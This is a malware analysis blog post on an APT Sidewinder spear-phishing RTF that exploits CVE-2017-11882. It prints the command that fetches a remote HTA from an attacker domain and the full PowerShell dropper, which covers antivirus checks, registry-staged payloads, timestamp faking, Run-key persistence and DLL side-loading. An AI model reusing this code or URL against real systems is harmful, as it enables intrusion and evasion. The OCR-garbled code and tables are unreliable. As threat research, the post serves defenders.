# **APT Sidewinder: Tricks powershell, Anti Forensics and execution side loading**

Sebdraven July 17, 2018 **medium.com**[/@Sebdraven/apt-sidewinder-tricks-powershell-anti-forensics-and-execution-side-loading-5bc1a7e7c84c](https://medium.com/@Sebdraven/apt-sidewinder-tricks-powershell-anti-forensics-and-execution-side-loading-5bc1a7e7c84c)

**[Sebdraven](https://medium.com/?source=post_page-----5bc1a7e7c84c--------------------------------)** 

Jul 16, 2018

7 min read

·

## **Spear phishing**

I've started few days ago an analysis on a RTF following my recent researches.

I found it this: 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488

I execute rtfobj on it and two ole embedded objects malforfed:

| slarinier@Chise:~/Documents/projet/Invest/Sidewinder\$ rtfobj 892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488 |
|--------------------------------------------------------------------------------------------------------------------------------|
| rtfobi 0.53.1 on Python 2.7.15 - http://decalage.info/python/oletools                                                          |
| THIS IS WORK IN PROGRESS - Check updates regularly!                                                                            |
| Please report any issue at https://github.com/decalage2/oletools/issues                                                        |
|                                                                                                                                |
|                                                                                                                                |
| File: '892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488' - size: 454504 bytes                                  |
|                                                                                                                                |
| id  index   OLE Object                                                                                                         |
|                                                                                                                                |
| 0 10006A2B4h INot a well-formed OLE object                                                                                     |
|                                                                                                                                |
| 1  0006A2A1h  Not a well-formed OLE object                                                                                     |
|                                                                                                                                |
| But rtfobj extracts succeffully two raws objects:                                                                              |
|                                                                                                                                |
|                                                                                                                                |

| 892839689001C441DZ42ZZ1480D3Z6D33C0100CZdC08681D683dD0004Z13488_ODject_0000AZA1.TdW<br>892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488_object_0006A2B4.raw |                                        |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------|
| The object 6A2A1 is very interesting:                                                                                                                                       |                                        |
|                                                                                                                                                                             |                                        |
| 0a 00 00 ff ff ff ff 02<br>00 00 00 01 00 fe ff 03<br>00000840                                                                                                              | <b>.</b>                               |
| 00000850<br>Ce 02 00 00 00 00 00 c0<br>00 00 00 00 00 00 46 1a                                                                                                              | F .                                    |
| 00 00 00 4d 69 63 72 6f<br>00000860<br>73 6f 66 74 20 b9 ab ca                                                                                                              | $\dots$ Microsoft $\dots$              |
| 00000870<br>bd 20 33 2e 30 20 d6 d0<br>ce c4 b0 e6 00 0c 00 00                                                                                                              | $\therefore$ 3.0 1                     |
| 74 69 6f 6e 00 0b 00 00<br>00000880<br>00 44 53 20 45 71 75 61                                                                                                              | $ .$ DS Equation $ $                   |
| 6e 2e 33 00 f4 39 b2 71<br>00000890<br>00 45 71 75 61 74 69 6f                                                                                                              | Equation.39.q                          |
| 00 00 00 00 00 00 00 00<br>000008a0<br>00 00 00 00 00 00 00 00                                                                                                              | <u>   </u>                             |
| 000008c0<br>00 00 00 00 00 03 00 04<br>00 00 00 00 00 00 00 00                                                                                                              | <u> </u>                               |
| 000008d0<br>00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00                                                                                                              |                                        |
| 00 00 00 fe fe fe fe fe<br>fe fe fe fe fe fe fe fe<br>00000900                                                                                                              | 1. 1                                   |
| 00000910<br>fe fe fe fe fe fe fe fe<br>fe fe fe fe fe fe fe fe<br>$\star$                                                                                                   | 1. 1                                   |
| 00000a00<br>fe fe fe 45 00 71 00 75<br>00 61 00 74 00 69 00 6f                                                                                                              | $  \ldots E. q. u.a.t.i.o $            |
| 00000a10<br>00 6e 00 20 00 4e 00 61<br>00 74 00 69 00 76 00 65                                                                                                              | I.n. .N.a.t.i.v.e                      |
| 00000a20<br>00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00                                                                                                              | <u> </u>                               |
| and this one:                                                                                                                                                               |                                        |
| 00001750<br>ff 6d 73 68 74 6d 6c 2e<br>64 6c 6c 00 e8 d0 ff ff                                                                                                              | .mshtml.dll                            |
| 00001760<br>ff 52 75 6e 48 54 4d 4c<br>41 70 70 6c 69 63 61 74                                                                                                              | .RunHTMLApplicat                       |
| 00001770<br>69 6f 6e 00 e8 97 ff ff<br>ff 63 61 6c 6c 65 72 2e                                                                                                              | $\lceil$ ioncaller. $\lceil$           |
| 65 78 65 20 68 74 74 70<br>3a 2f 2f 77 77 77 2e 67<br>00001780                                                                                                              | exe http://www.gl                      |
| 00001790<br>6f 6f 67 6c 65 2e 63 6f<br>6d 2e 64 2d 64 6e 73 2e                                                                                                              | oogle.com.d-dns.                       |
| 000017a0<br>63 6f 2f 69 6e 63 6c 75<br>64 65 73 2f 36 38 36 61<br>000017b0<br>30 65 61 35 2f 2d 31 2f<br>31 32 32 33 2f 64 61 38                                            | co/includes/686a <br> 0ea5/-1/1223/da8 |
| 000017c0<br>39 37 64 62 30 2f 66 69<br>6e 61 6c 2e 68 74 61 00                                                                                                              | 97db0/final.hta.                       |

In fact, the ole object is a exploit of CVE-2017–11882.

The implementation is a bit different than my last article, there is not an object MTF.

The implementation has many matching with the public exploit: <https://github.com/0x09AL/CVE-2017-11882-metasploit>

The exploitation is the following:

an hta is downloaded here and lauched by msthll.dll.RunHMLApplication.

caller.exe [hxxp://www.google.com.d-dns.co/includes/686a0ea5/-1/1223/da897db0/final.hta](http://www.google.com.d-dns.co/includes/686a0ea5/-1/1223/da897db0/final.hta)The hta is a mix of powershell, vbscript and javascript.

### **Installation of payload and Persistance**

The installation of the payload made by vscript a line 151

objWSS.RegWrite "HK"&"CU\Softwa"&"re\Updater\pa"&"rt3", bnm, "REG\_SZ"

here

tst = getProfile("0") & "\$c="""&c&""";\$m="""&m&""";"& Base64Decode(objWSS.RegRead("HKEY\_CURRENT\_USER\Softwa"&"re\Updater\pa"&"rt3")) & getProfile("1") objWSS.run "powershell.exe -ExecutionPolicy Bypass -Command """ & tst & """", 0, true

and here:

objWSS.RegWrite "HKCU\Software\Updater", "" objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG\_SZ" objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG\_SZ"

The registry is used like pivot.

p1, p2 and bnm are three blobs of base64 data.

bdm decoded is:

iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""U2V0LUV4ZWN1dGlvblBvbGljeSAtRXhlY3V0aW9uUG!

There is a new base64 block decoded:```
Set-ExecutionPolicy -ExecutionPolicy Bypass -Scope CurrentUser -Force;
$ErrorActionPreference='SilentlyContinue';
$pname36 = "3" + "60Tr" + "ay"$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";
$bin = "Winset.exe";
try{
$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
catch{
$cmdLine = $bin;
}
$line = new-object byte[] 64;
$but6 = [Byte]] (0x23 * 64);$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
$binPath = $binDir + $bin;
$binPathdll = $binDir + "cmpbk32.dll";
$dmybinPath = $binDir + "cmdl32.exe";
$rpcdllpath = $binDir + "57146C96.dll";
$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';
$system = 'HKCU:Software\Updater';
$runExists = False;
$pnameavr = "av" + "gn" + "t";$msvbvmdllpath = $env:WINDIR + "\system32\msvbvm60.dll"
$cmdl32path = $env:WINDIR + "\system32\cmdl32.exe"
$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
if($q36){
exit
}
function dc($s){
sal n New-Object;
$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + $s);
$ms = n System.IO.MemoryStream;
$ms.Write($data, 0, $data.Length);
$ms.Seek(0,0) | Out-Null;
return (n System.IO.StreamReader(n System.IO.Compression.GZipStream($ms,
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
};
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
function wb64($path, $b64){
$bytes = [System.Convert]::FromBase64String("TVq" + $b64);
New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
[io.file]::WriteAllBytes($path,$bytes) | Out-Null;
updt -t $path -b $cmdl32path
}
function sb($h, $n ) {
$len = $n.length;
$limit = $h.length - $len;For($i = 0; $i - le $limit; $i++ }) {
% k = 0;
For( ; $k -lt $len; $k++ ) {
if( $n[$k] -ne $h[$i+$k] ) {break};
}
if( $k -eq $len ){return $i};
``````
}
    return -1;
    }
    if((Test-Path $env:WINDIR\SysWOW64)){
    $msvbvmdllpath = $env:WINDIR + "\SysWOW64\msvbvm60.dll"
    $cmdl32path = $env:WINDIR + "\SysWOW64\cmdl32.exe"
    }
    try{
    if(!(Test-Path $binPath)){
    $b64 = dc -s ((Get-ItemProperty -Path $system).part1);
    $bytes = [System.Convert]::FromBase64String("TVq" + $b64);
    $rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1];
    [array]::copy($rn,0,$bytes,$bytes.length — 2,2);
    New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
    [io.file]::WriteAllBytes($binPath,$bytes) | Out-Null;
    updt -t $binPath -b $cmdl32path
    $b64dll = dc -s ((Get-ItemProperty -Path $system).part2);
    $bytes = [System.Convert]::FromBase64String("TVq" + $b64dll);
    [array]::copy($line,0,$bytes,(sb -h $bytes -n $buf6),64);
    New-Item -ItemType Directory -Force -Path $binDir | Out-Null;
    [io.file]::WriteAllBytes($binPathdll,$bytes) | Out-Null;
    updt -t $binPathdll -b $cmdl32path
    }
    Remove-Item -Path $system | Out-Null;
    Remove-Item $PROFILE.CurrentUserAllHosts | Out-Null;
    New-ItemProperty -Path $run -Name "Winsound" -PropertyType String -Value $dmybinPath | Out-Null;
    Copy-Item $msvbvmdllpath $rpcdllpath
    updt -t $rpcdllpath -b $msvbvmdllpath
    Copy-Item $cmdl32path $dmybinPath
    updt -t $dmybinPath -b $cmdl32path
    $avr = Get-Process $pnameavr -ErrorAction SilentlyContinue
    if (!$avr) {
    &($dmybinPath) | Out-Null;
    }
    Exit
    }
    catch {
    $_.Exception.Message | Out-Null;
    }
This powershell checks if the AV 360 is installed:
    $pname36 = "3" + "60Tr" + "ay"$q36 = Get-Process $pname36 -ErrorAction SilentlyContinue;
    if($q36){
    exit
    }
```
We can imagine the attackers were made a recon step before.

The folder where the loadin chain is:

\$binDir = [Environment]::GetFolderPath([Enum]::ToObject([System.Environment+SpecialFolder], 35))+ "\" + "Winset\Config" + "\";

The powershell copies:

\$msvbvmdllpath = \$env:WINDIR + "\system32\msvbvm60.dll" \$cmdl32path = \$env:WINDIR + "\system32\cmdl32.exe"

Copy-Item \$cmdl32path \$dmybinPathCopy-Item \$msvbvmdllpath \$rpcdllpath

So msvbvm60.dll becomes: 57146C96.dll

And Winset.exe and cmpbk32.dll are decoded and copied in the same folder.

part1 and part2 is the reg key base here \$system = 'HKCU:Software\Updater';:

objWSS.RegWrite "HKCU\Software\Updater", "" objWSS.RegWrite "HKCU\Software\Updater\part1", p1, "REG\_SZ" objWSS.RegWrite "HKCU\Software\Updater\part2", p2, "REG\_SZ"

part1 is big blob of base64 data.

Firstly the registry key is retrieve:

(Get-ItemProperty -Path \$system).part1

after is the function dc is called.

function dc(\$s){ sal n New-Object; \$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + \$s); \$ms = n System.IO.MemoryStream; \$ms.Write(\$data, 0, \$data.Length); \$ms.Seek(0,0) | Out-Null; return (n System.IO.StreamReader(n System.IO.Compression.GZipStream(\$ms, [System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd(); };

this string "H4sIAAAAAAA" is added at part2 and the data is decoded an

\$data = [System.Convert]::FromBase64String("H4sIAAAAAAA" + \$s);

and unzip:

[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd(); };

and the Mz header in base64 is added and decoded:

\$bytes = [System.Convert]::FromBase64String("TVq" + \$b64);

and the executable is modified for the last time and copied in \$binDir:

\$bytes = [System.Convert]::FromBase64String("TVq" + \$b64); \$rn = [System.BitConverter]::GetBytes((Get-Random -Maximum 9999 -Minimum 1111))[0..1]; [array]::copy(\$rn,0,\$bytes,\$bytes.length — 2,2); New-Item -ItemType Directory -Force -Path \$binDir | Out-Null; [io.file]::WriteAllBytes(\$binPath,\$bytes) | Out-Null;

The dll is decoded, modified and written on disk in the same way:

\$b64dll = dc -s ((Get-ItemProperty -Path \$system).part2); \$bytes = [System.Convert]::FromBase64String("TVq" + \$b64dll); [array]::copy(\$line,0,\$bytes,(sb -h \$bytes -n \$buf6),64); New-Item -ItemType Directory -Force -Path \$binDir | Out-Null; [io.file]::WriteAllBytes(\$binPathdll,\$bytes) | Out-Null; updt -t \$binPathdll -b \$cmdl32path

The Trick very important here is : **[array]::copy(\$line,0,\$bytes,(sb -h \$bytes -n \$buf6),64); t**o modify the dll.

If you decode the before the modification you have a dll truncated.

before:| $(fn)$ sub. $0$ 28<br>$sub._0$ (int $arg_8h$ );<br>; arg int arg_8h @ esp+0x8<br>0x10001004<br>0x10001005 | 0x10001000 mov eax, dword [arg_8h]<br>dec eax<br>jne 0x10001014 |            | ; $[0 \times 8:4] = -1$ ; 8 00 - |
|-----------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------------|----------------------------------|
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           |                                                                 |            |                                  |
| 0x10001007                                                                                                | push 1                                                          |            |                                  |
| 0x10001009                                                                                                | push str.                                                       |            | : 0x10005030 : 74444444444444    |
| 0x1000100e                                                                                                | call dword [sym.imp.KERNEL32.dll_WinExec]                       |            | : 0x10004000                     |
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           |                                                                 |            |                                  |
|                                                                                                           | 0x10001014                                                      | mov eax, 1 |                                  |
|                                                                                                           | 0x10001019                                                      | ret 0xc    |                                  |

after:

| :-- sectiontext:<br>$($ fcn) sub. $0$ 28<br>$sub._0$ (int $arg_8h$ );<br>; arg int arg_8h @ esp+0x8<br>0x10001004 dec eax | 0x10001000 moveax, dword [arg_8h]<br>0x10001005 jne 0x10001014                             | ; $[0x8:4] = -1$ ; 8 00 -                  |
|---------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------|
| 0x10001007<br>0x10001009<br>0x1000100e                                                                                    | push<br>push str.Winset.exe__0000000100001223<br>call dword [sym.imp.KERNEL32.dll_WinExec] | ; 0x10005030 ; "Winset.exe<br>: 0x10004000 |
|                                                                                                                           | 0x10001014<br>mov eax, 1<br>ret 0xc<br>0x10001019                                          |                                            |
| In fact:                                                                                                                  |                                                                                            |                                            |

The powershell modify the dll to add \$lines

and \$lines

```
$line = new-object byte[] 64;
